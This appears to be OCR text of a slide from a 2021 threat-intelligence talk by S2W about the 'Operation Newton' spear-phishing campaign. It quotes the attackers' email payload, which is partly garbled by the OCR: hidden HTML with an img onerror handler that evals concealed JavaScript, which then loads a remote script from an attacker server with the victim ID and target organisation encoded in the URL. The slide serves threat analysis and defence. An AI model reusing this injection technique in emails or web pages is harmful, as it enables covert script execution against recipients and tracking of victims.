 The storyline of the Operation Newton
VB2021
localhost
Spear-Phishing Email
- Looks like containing simple text (">> erroneous sending email"),
but it is an email with HTML injection
- Query Parameters
_ : BASE64(Victim ID)
token : BASE64(Target organization Name)
>> 잘못 발송된 메일<br>
<br>
<div style="display:none">
<!--<img src="--><img src=x onerror=javascript:eval(unescape(s1.innerHTML))//">
<div style="display:none" id="s1">
if($("#temp1").length==0){
var a=document.createElement("script");a.id="temp1";window.parent.
document.getElementsByTagName("head")[0].appendChild(a).src="https
erver]/analytics.js?_=[BASE64(ID)]&token=[BASE64(Target)]=&delay=3
div>
S2W
Safe and Secure World
Copyright © 2021, S2W Inc.